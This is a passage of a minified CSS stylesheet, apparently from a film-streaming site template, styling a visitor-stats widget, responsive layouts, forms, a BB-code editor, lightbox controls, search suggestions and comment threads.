rgba(0,0,0,.6)}.lightstat_user_list{background:#1e2029;border-radius:0 0 8px 8px;position:relative}.lightstat_pandoge_com{width:8px;height:20px;position:relative;background:#222;display:block;position:absolute;top:0;right:20px;transition:.2s}.lightstat_pandoge_com:after{content:"";position:absolute;left:0;bottom:0;width:0;height:0;border-bottom:4px solid #d1d5d8;border-left:4px solid transparent;border-right:4px solid transparent}.lightstat_pandoge_com:hover{height:24px;transition:.2s}.lightstat_user_list_title{font-size:10px;text-transform:uppercase;padding:18px 0 17px 28px;display:block;font-weight:700}.lightstat_user_list_item{padding:0 10px 20px 10px;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.lightstat_user_list_item a{text-decoration:none!important;color:#fff}.lightstat_user_list_item_avatar{background-size:cover!important;border-radius:99px;width:34px;height:34px;display:block}.lightstat_user_list_item_avatar:hover{opacity:.8}.lightstat_user_list_item_info{font-size:12px;font-weight:700;width:calc(100% - 34px);padding:1px 0 0 10px}.lightstat_user_list_item_info span{display:block;font-weight:400;padding:2px 0 0 0;color:#888}.lightstat_user_list_item_info span.online{background-color:transparent;color:#019789}.lightstat_user_list_item_info a:hover{text-decoration:underline!important}.full_list_visit{margin:auto;color:#242043;font-size:10px;text-transform:uppercase;display:block;font-weight:700;width:120px;text-align:center;background:#fff;border-radius:99px;height:26px;line-height:26px;border:1px solid #888;box-shadow:0 2px 4px rgba(0,0,0,.1)}.full_list_visit:hover{box-shadow:0 4px 8px rgba(0,0,0,.2)}.full_list_visit_bg{position:absolute;bottom:0;left:0;right:0;border-radius:0 0 8px 8px;z-index:2;background:-moz-linear-gradient(bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);padding:20px 0}.lightstat_user_list_item{display:none}.lightstat_user_list .lightstat_user_list_item:nth-of-type(1),.lightstat_user_list .lightstat_user_list_item:nth-of-type(2),.lightstat_user_list .lightstat_user_list_item:nth-of-type(3){display:flex}.lightstat_light_theme .lightstat_body{background:#f1f5f7}.lightstat_light_theme .lightstat_body{background:#f1f5f7}.lightstat_light_theme .lightstat_user_list_item a{color:#030304}.lightstat_light_theme .lightstat_user_list_title{color:#030304}.lightstat_light_theme .lightstat_body .result_numb div span:nth-of-type(2){color:#283e52}.lightstat_light_theme .lightstat_body .result_numb div{color:#030304;text-shadow:none}.lightstat_light_theme .lightstat_is{text-shadow:none;color:#283e52}.lightstat_light_theme .lightstat_body .result_numb .lightstat_user span:nth-of-type(1){border:2px solid #019789;box-shadow:none}.lightstat_light_theme .lightstat_body .result_numb .lightstat_guest span:nth-of-type(1){border:2px solid #ff6d00;box-shadow:none}.lightstat_light_theme .lightstat_body .result_numb .lightstat_bot span:nth-of-type(1){border:2px solid #345471;box-shadow:none}.lightstat_light_theme .lightstat_user_circle{background:#019789}.lightstat_light_theme .lightstat_guest_circle{background:#ff6d00}.lightstat_light_theme .lightstat_bot_circle{background:#345471}@media screen and (max-width:250rem){.title.is-6{font-size:1rem}.title.is-4{font-size:1.3rem}.badge span,.list-title,.drop ul li a,.mylists-switch li span,.drop ul p,.txt-small,.section-link,.list-link,.section-header .title span,.metatags .subtitle,.elist-title,label,.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"],.comm-spoiler p,.title_quote,.quote,.mass_comments_action,.usp-btn a{font-size:1rem}.badge span.ratestar{display:flex;align-items:center}.section-header p,.widget-head p{font-size:1.125rem}.moviebox .drop .btn{width:2.1875rem;height:2.1875rem;line-height:2.1875rem}.txt-smaller,.comm-item .comm-date,.comm-complaint,.elist-stats-val,.mylists-tabs li{font-size:.85rem}.toastify,.seo-wrap p,.full-text,.comm-title{font-size:1.1rem}.header .btn svg{width:1.45rem;height:1.45rem}.svgicon.icon-fix{width:1.7rem;height:1.5rem}.loadmore{width:calc(100% - 14rem)}.letter_home ul.alphabet.alphabet-rus li,.letter_home ul.alphabet.alphabet-eng li,.letter_home ul.alphabet.alphabet-number li{float:left;width:calc(100%/27)}}@media screen and (max-width:100rem){.list-link,.drop ul li a,.mylists-switch li span,.drop ul p{font-size:.85rem}.title.is-6{font-size:.9rem}.title.is-4{font-size:1.3rem}.badge span{font-size:.8rem}.badge span.ratestar{display:unset;align-items:unset}.section-header p,.widget-head p,.toastify,.seo-wrap p,.full-text,.comm-title{font-size:1rem}.txt-smaller,.comm-complaint,.mylists-tabs li{font-size:.75rem}.list-title,.comm-spoiler p{font-size:.85rem}.txt-small,.section-link,.metatags .subtitle,.mass_comments_action{font-size:.9rem}.moviebox .drop .btn{width:1.875rem;height:1.875rem;line-height:1.875rem}.section-header .title span{font-size:.875rem}.elist-title,label,.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"],.title_quote,.quote,.usp-btn a{font-size:.8125rem}.comm-item .comm-date{font-size:.7rem}.header .btn svg{width:1.3rem;height:1.3rem}.svgicon.icon-fix{width:1.5rem;height:1.5rem}.elist-stats-val{font-size:.6875rem}}@media screen and (max-width:76.25rem){.header,.loadmore{width:100%}.sidebar-toggle .sidebar-closetog{top:0}.sidebar-menu{border-right:0;position:fixed;height:100%}#side-swipe{top:0}.header{height:4.125rem;z-index:1000}.mtt-5{margin-top:.1rem!important}.site-wrap{border-radius:0}.mob-rightside{display:block}.content{display:block!important}.right-sidebar{position:absolute;height:calc(100% - 100px);background-color:#1e2029;width:18rem;right:-18rem;margin-left:auto!important;top:8rem;transition:right .3s ease-out;z-index:1000}.rightsidebar-toggle .right-sidebar{right:-0}}@media screen and (max-width:68.75rem){.user-info-grid{flex-direction:column}.user-info .info-col-left{flex:0 0 100%;max-width:100%;margin-right:0!important}.tabs-header a,.um-tabs__nav li{font-size:.8125rem}.list-link,.drop ul li a,.mylists-switch li span,.drop ul p{font-size:.75rem}.user-info .badge-tright{top:1.0625rem}.tabs-header{margin:-.875rem -1rem .625rem -1rem}}@media screen and (max-width:59.375rem){.shortstory-item{flex:0 0 32.5%;max-width:32.5%}.slider-item .poster-imgresp.is-1{padding-top:50%}.badge span{font-size:.7rem}.fullcol{flex-direction:column}.fullcol-left{flex:0 0 50%;max-width:50%;margin-left:auto!important;margin-right:auto!important;margin-bottom:3rem}.title.is-4{font-size:1.2rem}.title.is-6{font-size:.8rem}.txt-small,.section-link,.metatags .subtitle,.mass_comments_action{font-size:.75rem}.shortstory-item{flex:0 0 19.5%;max-width:19.5%}.badge span .svgicon{width:.7rem;height:.7rem}.badge span.ratestar{display:flex;align-items:center}.moviebox .drop .btn{width:1.5625rem;height:1.5625rem;line-height:1.5625rem}.letter_home ul.alphabet li{height:3.4375rem;line-height:3.4375rem}.letter_home ul.alphabet li a,.speedbar{font-size:.875rem}.section-header p,.widget-head p,.toastify,.seo-wrap p,.full-text,.comm-title{font-size:.9rem}.alph-item{flex:0 0 14.2%;max-width:14.2%;padding:.1rem;margin-bottom:0!important}.letter_home.all .scroller{overflow-x:scroll;overflow-y:hidden}.letter_home ul.alphabet.alphabet-rus,.letter_home ul.alphabet.alphabet-eng,.letter_home ul.alphabet.alphabet-number{width:75rem}.fastsearch-item .poster{flex:0 0 9%;max-width:9%}.tabs-header{margin:-1.1rem -1rem .625rem -1rem}}@media screen and (max-width:47.5rem){.header .btn{width:2.1875rem;margin-right:0!important}#searchsuggestions a::before{display:none}.fastsearch-item .poster{flex:0 0 20%;max-width:20%}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 10px}#dle-content .collection-item{flex:0 0 49%;max-width:49%}.mylists-tabs{flex-wrap:wrap;justify-content:space-between;margin-bottom:1rem}.user-info .shortstory-item{flex:0 0 50%;max-width:50%;padding:.2rem}.mylists-tabs li{width:49%;margin-bottom:.5rem;margin-right:0;line-height:1.875rem}.usercoll-item{flex:0 0 100%!important;max-width:100%!important}.usercoll-item .poster-imgresp.is-1{padding-top:43%}.shortstory-item{flex:0 0 49%;max-width:49%}.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"]{height:2.1875rem;font-size:.6875rem;line-height:2.1875rem}.title.is-4{font-size:1.1rem}.right-sidebar{top:4.125rem}#quicksearch .btn{line-height:2.5rem}.slice-btn span{font-size:.8rem}#story{font-size:.875rem}#searchsuggestions a::before{width:1.375rem;height:1.375rem;left:1.875rem}.comm-body{font-size:.8rem}.list-link,.fullinfo-list span a,.fullinfo-list span:last-child{font-size:.8rem}.fancybox-custom-trailer .fancybox-content{top:-10%}.fancybox-custom-trailer .fancybox-caption{padding:1.25rem}.fullcol-left{flex:0 0 70%;max-width:70%;margin-left:auto!important;margin-right:auto!important;margin-bottom:3rem}.full-head,.rate-like-dislike,.mass_comments_action,.alphabet-sort,.alphabet-result-footer{flex-wrap:wrap}.fullmeta-list{overflow-x:scroll}.fullmeta-item{padding:.8125rem 1.625rem .9375rem;font-size:.75rem}.full-head-col{align-items:center;width:100%}.alphabet-options{width:100%;text-align:center}.emoticon-list{padding:0}.emoticon-list li{width:100%}.elist-icon{top:.6875rem;width:2.5rem}.fullstory .elist-icon span{width:2.5rem!important;font-size:1.5625rem!important;line-height:2.5rem!important}.comm-spoiler p{font-size:.73rem}.add-comms .ac-submit{position:relative;right:0;bottom:0;margin-top:.5rem}.avatar.size-1{width:1.875rem;height:1.875rem}.comm-item .comm-text{margin-bottom:.5rem!important}.comm-metabot{margin-top:.5rem}.emoticon-fulllist li{flex:0 0 32%;max-width:32%}.emoticon-fulllist{flex-wrap:unset;overflow:scroll}.header .btn svg{width:1.1rem;height:1.1rem}.alphabet-sort li{width:49%;height:1.875rem;line-height:1.875rem}.alph-item{flex:0 0 33.333%;max-width:33.333%}.alphabet-sort{border-bottom:.0625rem solid rgba(255,255,255,.06)}.shedule-wrap .date{font-size:.8rem}.txt-bigger{font-size:1.2rem}.shedule-item .poster{flex:0 0 30%;max-width:30%}.error,.pm-no-messages{font-size:.75rem}#dle-content .shoitem{flex:0 0 49%;max-width:49%}.cm-tabs__cell iframe{max-height:12rem}.logogtype a{font-size:1.25rem}.frate-ud{justify-content:center}.full-head-col time{font-size:.8rem}.badge-bright{right:0}.badge-bleft{left:0}.badge span.ratestar{padding:.1875rem .3rem}.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{font-size:.8rem;line-height:2.3rem;min-width:2.5rem}.title.is-5{font-size:.9rem}.cm-tabs-col span{font-size:.85rem}}@media screen and (max-width:47.5rem) and (min-width:23.4375rem) and (orientation:landscape){.shortstory-item{flex:0 0 24%;max-width:24%}#dle-content .shoitem{flex:0 0 32%;max-width:32%}.user-info .shortstory-item{flex:0 0 25%;max-width:25%}.mylists-tabs li{width:24%}.usercoll-item{flex:0 0 49%!important;max-width:49%!important}.shedule-item .poster{flex:0 0 14%;max-width:14%}}@media screen and (max-width:20rem){.full-comms .comm-item{flex-wrap:wrap}.badge-bleft .is-first{padding:.1875rem .4rem}}.full-storyimg img,.full-body img{display:block!important}.site-wrap{position:relative;z-index:2}.main-blocks .moviebox{flex:0 0 19.5%;max-width:19.5%;margin-bottom:.5rem}@media screen and (max-width:76.25rem){.sidebar-scroll{height:calc(100% - 5.625rem);overflow:hidden;overflow-y:scroll}}@media screen and (max-width:47.5rem){.main-blocks .moviebox{flex:0 0 49%;max-width:49%}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 15px!important}#searchsuggestions{max-height:28rem;overflow:hidden;overflow-y:scroll}}@media screen and (max-width:47.5rem) and (min-width:23.4375rem) and (orientation:landscape){.main-blocks .moviebox{flex:0 0 19.5%;max-width:19.5%}}.berrors{background:#fce5ba;color:#a76846;margin:50px 0 45px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.berrors+.speedbar{margin-top:0}.ui-icon,.close{display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}#pollbox{border-bottom:1px dashed #e3e3e3;padding-bottom:22px}#dle-poll-list,#searchtable,.pm-status{padding:0 0 20px;border-radius:6px}.bbcodes,.bbcodes_poll{margin:10px 10px 0 0}.bbcodes_poll{width:100px}.fbutton{margin-right:10px}.tableform{width:100%}.tableform td,.tableform th{border-top:1px dotted #e3e3e3;padding:10px 0;text-align:left}.tableform tr:first-child td,.tableform tr:first-child th{border:0 none}.tableform th,.tableform .label,.tableform .addnews{width:25%;font-weight:400;vertical-align:top;padding-right:10px;padding-top:8px}.fieldtr select,.f_textarea,.f_input,.xfields textarea,.xprofile textarea,.tdfield select,.lfield input,.editor input[type="text"],#category,textarea.ui-corner-all,.pm select,.xfields input,.xprofile input,.xfields select,.xprofile select,.mass_comments_action select,.bbeditor select,.textin,select.rating{padding:5px}.recipient select{width:298px}.checkbox{padding:4px 0;line-height:1em}.checkbox input{margin-top:-2px;vertical-align:middle}.form-wrap h1{font-size:24px;margin-bottom:20px}.form-wrap>div,.form-vote>div{margin-bottom:20px}.form-item{margin-bottom:20px;padding-left:200px;position:relative}.form-item>label{display:block;float:left;width:200px;margin-left:-200px;padding-top:10px}.form-item>input[type="text"],.form-item>input[type="password"],.form-item>input[type="file"]{float:left;max-width:600px}.imp>label:after{content:"*";margin:0 0 0 10px;color:#e85319}.form-buts input[type="button"],.form-buts a{width:48%;float:left;display:block;text-align:center;box-shadow:none;border-radius:0;font-size:14px}.form-buts a{float:right}.findrelated{background:#ffc;border:1px solid #9e9e9e;padding:5px}.form-textarea>label{font-size:.9rem;margin:0}#category{width:100%!important}.form-xfield .addnews{vertical-align:middle}.form-checks label,#allow_subscribe+label{display:inline-block;line-height:30px;margin-left:5px;position:relative;top:1px}.form-submit button:last-child{margin-left:10px}.form-secur{width:100%;float:right}.form-secur input{display:inline-block;max-width:300px;vertical-align:top}.form-secur>a{display:inline-block;vertical-align:top;margin-left:10px}.form-secur select{width:100%;max-width:600px}.form-item>input[type="button"]{position:absolute;right:0;top:0;height:40px;line-height:40px}#result-registration{text-align:center}.form-checks input[type="checkbox"]{margin:0}.xfields textarea,.xprofile textarea{height:200px}.xfields input,.xprofile input{max-width:510px;display:inline-block}.xfields_table td{vertical-align:top}.xfields .bb-editor{margin-top:10px}.up-img{width:100px;height:100px;border-radius:3px;border:5px solid #111;box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);position:absolute;left:30px;bottom:-30px}.user-popup{padding:20px 0;position:relative;margin:-20px}.upop-left{width:28%;float:left;position:relative;z-index:50;text-align:center}.upop-left .up-img{position:static;display:block;margin:0 auto 10px}.upop-right{width:72%;float:right}.upop-right li{padding:5px 0}.us-prof{border:0 solid #ebeef3;background-color:#111;margin-bottom:20px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.usp-left{width:240px;padding:20px;background-color:#222;color:#fff;text-align:center;position:relative}.usp-right{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);padding:20px}.usp-status{position:absolute;left:0;top:0}.offline,.online{padding:3px 5px;display:inline-block;color:#fff;background-color:#626262}.online{background:#99ce1b}.usp-av{width:100px;height:100px;border:5px solid #111;margin:0 auto}.usp-activ{margin:10px -20px 0;background-color:#111;color:#fff}.usp-activ>div{width:50%;float:left;padding:10px 0}.usp-activ>div div{font-weight:700;font-size:16px}.usp-activ>div+div{border-left:3px solid #222}.usp-btn a{display:block;margin-top:10px;padding:0}.usp-name{margin:-20px -20px 10px;padding:20px;border-bottom:1px solid #111;background-color:#222}.usp-name h1{font-size:18px;font-weight:700;margin-bottom:5px}.usp-group span{color:#fa5800!important;font-weight:700}.usp-meta li{padding:7px 10px}.usp-meta li a{text-decoration:underline}.usp-meta li:nth-child(2n + 1) {background-color:#111}@media screen and (max-width:760px){.up-first{padding:20px 10px;height:auto;text-align:center}.up-img{position:relative;margin:10px auto;left:0;bottom:0}.up-status{position:relative;margin:0 auto;left:0;bottom:0}.up-second,.up-edit{padding:20px 10px}.usp-left{width:100%}.usp-right{width:100%}}.search-page{margin-bottom:20px}.searchstyle{width:480px}.search{padding:0}#searchtable,#searchtable td{vertical-align:top;text-align:left}#searchtable fieldset{font-size:11px;border:1px solid #1e2029;padding:10px;text-align:left;margin:0 4px 4px 0!important;border-radius:6px}fieldset legend{font-size:12px;font-weight:700}#searchtable table,#searchtable form{margin:0;width:100%}#searchuser,#searchinput{width:90%!important}.search>div{margin:0!important;font-size:12px}.search input[type="text"],.search select{display:block;width:100%!important;margin-bottom:10px}.search input[type="checkbox"],.search input[type="radio"]{margin-right:5px}#searchinput+br,#searchinput+br+br{display:none}.stat-list{min-height:70px;width:33.33%;float:left}.stat-list li{padding:0 15px 10px 1px}.statistics h4{font-weight:400;font-size:16px}.statsbox li{padding:8px 0}.pm-menu{height:60px;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.pm-menu li{display:inline-block;margin-right:10px}.pm-menu a{padding:0 15px;background:#1a1b23;line-height:40px;display:block;font-size:.9rem;color:#fff}.pm-menu a:hover{background:#111;color:#fff}.pm-status{margin-bottom:40px;font-size:.9rem}.pm_progress_bar{border-radius:4px;background-color:#1e2029;margin:10px 0;overflow:hidden}.pm_progress_bar span{background:#029889;font-size:0;text-indent:-2000em;height:4px;display:block;overflow:hidden}.table-resp{overflow-y:hidden;overflow-x:auto}.pm,.userstop{border:1px solid #1e2029;width:100%}.pm tr td,.userstop tr td{padding:10px;font-size:12px}.pm tr:nth-child(1) {background-color:#1e2029;color:#fff}.pm tr:nth-child(2n + 2),
.userstop tr:nth-child(2n + 2) {background-color:#1a1b23}.pm select{width:100%;margin-bottom:10px}#dle-pm-preview .bform{display:none}#loading-layer{display:block!important;background-color:#ccc;z-index:8888!important;position:fixed;top:0!important;left:0;right:0;bottom:auto;width:100%;height:5px;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before{content:"";position:absolute;left:0;top:0;background-color:#ec2828;height:100%;animation:load1 2s infinite linear}@keyframes load1 {
  0% {
    right: 100%;
    left: 0;
  }
  50% {
    right: 0;
    left: 0;
  }
  100% {
    left: 100%;
    right: 0;
  }
}.voteprogress,.pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:#1e2029;border-radius:3px;margin-top:6px}.voteprogress span,.pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6}.voteprogress .vote2,.pollprogress .poll2{background-color:#019789}.voteprogress .vote3,.pollprogress .poll3{background-color:#019789}.voteprogress .vote4,.pollprogress .poll4{background-color:#019789}.voteprogress .vote5,.pollprogress .poll5{background-color:#019789}#dle-vote{font-size:.85rem}.loadmore{position:fixed;bottom:0;right:0;left:0;background-color:#1a1b23;padding:.7rem;z-index:999;margin:0 auto;width: }.bottom-nav{width:100%}.scriptcode,.title_spoiler,.text_spoiler{padding:3px 5px;background:#f0f0f0;border:1px solid #e3e3e3}.quote{padding:10px 15px;margin-top:10px;position:relative;background-color:#1a1b23;border-left:3px solid #029889}.title_spoiler{margin-top:2px}.text_spoiler{margin-bottom:2px}.title_spoiler img{vertical-align:middle!important;margin:0 5px 0 0;border:0}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:400}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#000;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{border:1px solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background:#111216;border-radius:0;border:1px solid #1e2029;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #292b34;box-shadow:none;background:#1e2029}.bb-btn:active,.bb-btn:hover{background:#111216}[class^="bb-btn"],[class*=" bb-btn"]{font-family:"bb-editor-font";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#fff;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown>li>a:hover,.bb-pane-dropdown>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:-1px;height:8rem}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}#dropmenudiv{font-size:12px;padding:10px;display:none;background:#1e2029;border-radius:2px;opacity:1!important;z-index:200!important}#dropmenudiv a{display:block;text-decoration:none;padding:5px 8px;width:154px}fieldset{border:1px solid #019789;padding:5px;text-align:left}fieldset span{color:#019789!important}.highslide-container{z-index:1099!important}.highslide-wrapper,.highslide-outline{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(templates/playfilmo/dleimages/xfullexpand.gif.pagespeed.ic.4HDYRtq_7h.webp) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.PA2zXUuP82.webp) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.PA2zXUuP82.webp) no-repeat 100% -90px}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.PA2zXUuP82.webp);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall,.clouds_small,.clouds_medium,.clouds_large,.clouds_xlarge{display:inline-block;border-radius:6px;margin:0 3px 6px 0}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em;font-weight:700}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.3em}.clouds_xlarge{font-size:1.4em}.cloud-tags span a{display:block;padding:5px 7px;border:1px solid #e3e3e3}.cloud-tags span a:hover{background-color:#3c6695;box-shadow:0 0 10px 0 rgba(0,0,0,.2);color:#fff}.tags_more{margin-top:10px}#searchsuggestions{z-index:99998;width:98%;font-size:12px;background:#1a1b23}#searchsuggestions a{position:relative;border-bottom:1px solid rgba(255,255,255,.06)}#searchsuggestions a,#searchsuggestions span{display:block}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 79px}#searchsuggestions a:hover{background-color:#24262f}#searchsuggestions span.searchheading{margin-bottom:10px;font-size:16px;color:#fff}#searchsuggestions span.searchheading+span{color:#9b9dab}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;background-color:#444;color:#fff}#searchsuggestions span.notfound{padding:15px 20px}#searchsuggestions .break,#searchsuggestions span.seperator{display:none}@media screen and (max-width:760px){#searchsuggestions{width:calc(100% - 33px)}}#searchsuggestions a::before{content:"";width:30px;height:30px;position:absolute;left:28px;top:45px;background:url(templates/playfilmo/svg-icon/play.svg)}.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{position:fixed!important;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important;z-index:10000!important;width:500px;max-width:90%;background-color:#1e2029!important;color:#fff!important;padding:20px;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.3);opacity:1!important}.ui-dialog-titlebar{background-color:#12161d}.ui-dialog-title{display:block;font-size:16px;text-transform:uppercase;font-weight:700;color:#f7f7f7;padding:15px 60px 15px 30px}.ui-dialog .ui-dialog-content{font-size:.9rem;padding:30px;overflow:auto;position:relative;zoom:1}.ui-dialog .ui-dialog-buttonpane{padding:10px 15px;text-align:center;background-color:#12161d}.ui-icon-closethick{cursor:pointer;position:absolute;right:7px;top:5px;width:40px;height:40px}.ui-icon-closethick:before{content:"";width:14px;height:14px;line-height:40px;position:absolute;right:10px;top:14px;text-indent:0;display:block;background:url(templates/playfilmo/css/%7BTHEME%7D/svg-icon/close.svg);background-size:10px 10px;background-repeat:no-repeat}a:hover .ui-icon-closethick{opacity:.8}.ui-dialog .ui-dialog-content>br{display:none}.ui-dialog .ui-dialog-buttonpane button{height:30px;line-height:30px;margin:0 5px;padding:0 15px}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:75px;position:relative}.comm-root22:before,.comm-children22:before{content:"";border-left:1px solid 